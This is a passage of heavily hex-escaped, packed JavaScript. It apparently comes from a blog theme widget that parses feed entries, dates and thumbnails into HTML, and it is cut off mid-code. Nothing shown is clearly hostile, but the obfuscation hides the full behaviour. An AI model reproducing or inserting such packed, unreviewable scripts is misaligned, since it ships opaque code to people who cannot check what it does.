x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x5d\x3b\x78\x20\x31\x45\x3d\x24\x28\x61\x5b\x30\x5d\x29\x3b\x78\x20\x31\x63\x3d\x31\x45\x5b\x61\x5b\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x3b\x44\x20\x31\x48\x28\x46\x29\x7b\x31\x4a\x28\x78\x20\x31\x6c\x3d\x30\x3b\x31\x6c\x3c\x46\x5b\x61\x5b\x34\x5d\x5d\x5b\x61\x5b\x33\x5d\x5d\x3b\x31\x6c\x2b\x2b\x29\x7b\x4c\x28\x46\x5b\x61\x5b\x34\x5d\x5d\x5b\x31\x6c\x5d\x5b\x61\x5b\x35\x5d\x5d\x3d\x3d\x61\x5b\x36\x5d\x29\x7b\x78\x20\x31\x61\x3d\x46\x5b\x61\x5b\x34\x5d\x5d\x5b\x31\x6c\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x4d\x20\x31\x61\x7d\x7d\x7d\x44\x20\x31\x4d\x28\x46\x29\x7b\x78\x20\x31\x69\x3d\x46\x5b\x61\x5b\x39\x5d\x5d\x5b\x61\x5b\x38\x5d\x5d\x2c\x31\x52\x3d\x31\x69\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x61\x5b\x31\x31\x5d\x29\x5b\x32\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x30\x2c\x32\x29\x2c\x31\x55\x3d\x31\x69\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x61\x5b\x31\x31\x5d\x29\x5b\x31\x5d\x2c\x31\x56\x3d\x31\x69\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x61\x5b\x31\x31\x5d\x29\x5b\x30\x5d\x2c\x31\x58\x3d\x5b\x61\x5b\x31\x33\x5d\x2c\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x2c\x61\x5b\x31\x36\x5d\x2c\x61\x5b\x31\x37\x5d\x2c\x61\x5b\x31\x38\x5d\x2c\x61\x5b\x31\x39\x5d\x2c\x61\x5b\x32\x30\x5d\x2c\x61\x5b\x32\x31\x5d\x2c\x61\x5b\x32\x32\x5d\x2c\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x5d\x2c\x31\x54\x3d\x31\x58\x5b\x31\x55\x2d\x31\x5d\x2c\x31\x44\x3d\x31\x54\x2b\x61\x5b\x32\x35\x5d\x2b\x31\x52\x2b\x61\x5b\x32\x36\x5d\x2b\x31\x56\x3b\x4d\x20\x31\x69\x3f\x31\x44\x3a\x61\x5b\x32\x37\x5d\x7d\x44\x20\x31\x4b\x28\x46\x29\x7b\x78\x20\x31\x62\x3d\x46\x5b\x61\x5b\x32\x38\x5d\x5d\x3b\x4c\x28\x31\x62\x29\x7b\x31\x62\x3d\x46\x5b\x61\x5b\x32\x38\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x39\x5d\x5d\x7d\x3b\x78\x20\x31\x79\x3d\x61\x5b\x33\x30\x5d\x2b\x31\x62\x2b\x61\x5b\x33\x31\x5d\x2b\x31\x62\x2b\x61\x5b\x33\x32\x5d\x3b\x4d\x20\x31\x62\x3f\x31\x79\x3a\x61\x5b\x32\x37\x5d\x7d\x44\x20\x31\x46\x28\x47\x29\x7b\x78\x20\x33\x79\x3d\x33\x6b\x20\x33\x6c\x28\x29\x2c\x4e\x3d\x61\x5b\x32\x37\x5d\x2c\x31\x49\x3d\x47\x5b\x61\x5b\x33\x34\x5d\x5d\x5b\x61\x5b\x33\x33\x5d\x5d\x5b\x61\x5b\x33\x5d\x5d\x3b\x31\x4a\x28\x78\x20\x45\x3d\x30\x3b\x45\x3c\x31\x49\x3b\x45\x2b\x2b\x29\x7b\x78\x20\x46\x3d\x47\x5b\x61\x5b\x33\x34\x5d\x5d\x5b\x61\x5b\x33\x33\x5d\x5d\x5b\x45\x5d\x3b\x78\x20\x31\x6a\x3d\x46\x5b\x61\x5b\x33\x35\x5d\x5d\x5b\x61\x5b\x38\x5d\x5d\x3b\x78\x20\x31\x61\x3d\x31\x48\x28\x46\x29\x3b\x78\x20\x33\x69\x3d\x46\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x5b\x61\x5b\x38\x5d\x5d\x3b\x78\x20\x31\x44\x3d\x31\x4d\x28\x46\x29\x3b\x78\x20\x31\x79\x3d\x31\x4b\x28\x46\x29\x3b\x78\x20\x31\x6b\x3d\x46\x5b\x61\x5b\x32\x38\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x39\x5d\x5d\x3b\x78\x20\x31\x74\x3d\x47\x5b\x61\x5b\x33\x34\x5d\x5d\x5b\x61\x5b\x33\x33\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x38\x5d\x5d\x3b\x78\x20\x32\x68\x3d\x24\x28\x61\x5b\x33\x66\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x31\x74\x29\x3b\x4c\x28\x31\x74\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x61\x5b\x33\x67\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x32\x65\x3d\x47\x5b\x61\x5b\x33\x34\x5d\x5d\x5b\x61\x5b\x33\x33\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x33\x6d\x5d\x5d\x5b\x61\x5b\x33\x6e\x5d\x5d\x3b\x78\x20\x59\x3d\x32\x65\x7d\x31\x72\x7b\x4c\x28\x31\x74\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x61\x5b\x33\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x32\x64\x3d\x32\x68\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x61\x5b\x33\x77\x5d\x29\x5b\x61\x5b\x54\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x3b\x78\x20\x59\x3d\x32\x64\x7d\x31\x72\x7b\x78\x20\x59\x3d\x33\x73\x7d\x7d\x3b\x4c\x28\x45\x3d\x3d\x30\x29\x7b\x4e\x3d\x4e\x2b\x61\x5b\x33\x6f\x5d\x2b\x31\x61\x2b\x61\x5b\x33\x70\x5d\x2b\x31\x6b\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x6a\x2b\x61\x5b\x31\x70\x5d\x2b\x59\x2b\x61\x5b\x31\x6e\x5d\x7d\x3b\x4c\x28\x45\x3d\x3d\x31\x29\x7b\x4e\x3d\x4e\x2b\x61\x5b\x33\x71\x5d\x2b\x31\x61\x2b\x61\x5b\x33\x72\x5d\x2b\x31\x6b\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x6a\x2b\x61\x5b\x31\x70\x5d\x2b\x59\x2b\x61\x5b\x31\x6e\x5d\x7d\x3b\x4c\x28\x45\x3d\x3d\x32\x29\x7b\x4e\x3d\x4e\x2b\x61\x5b\x33\x75\x5d\x2b\x31\x61\x2b\x61\x5b\x33\x65\x5d\x2b\x31\x6b\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x6a\x2b\x61\x5b\x31\x70\x5d\x2b\x59\x2b\x61\x5b\x31\x6e\x5d\x7d\x3b\x4c\x28\x45\x3d\x3d\x33\x29\x7b\x4e\x3d\x4e\x2b\x61\x5b\x33\x64\x5d\x2b\x31\x61\x2b\x61\x5b\x33\x78\x5d\x2b\x31\x6b\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x6a\x2b\x61\x5b\x31\x70\x5d\x2b\x59\x2b\x61\x5b\x31\x6e\x5d\x7d\x7d\x3b\x31\x45\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x2b\x4e\x2b\x61\x5b\x33\x41\x5d\x29\x3b\x24\x28\x61\x5b\x33\x7a\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x61\x5b\x33\x42\x5d\x29\x5b\x61\x5